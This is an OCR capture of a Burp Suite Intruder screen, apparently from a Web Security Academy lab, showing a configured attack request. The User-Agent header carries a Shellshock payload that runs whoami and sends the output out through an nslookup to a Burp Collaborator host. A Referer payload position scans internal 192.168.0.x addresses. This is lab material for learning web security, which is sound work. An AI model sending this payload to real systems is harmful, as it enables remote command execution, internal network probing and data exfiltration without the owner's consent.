 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).8r0cus0qbgzlzuehhuef34hurlxbl0.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.§ip§:8080
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches \n Pretty Clear
1 payload position Length: 491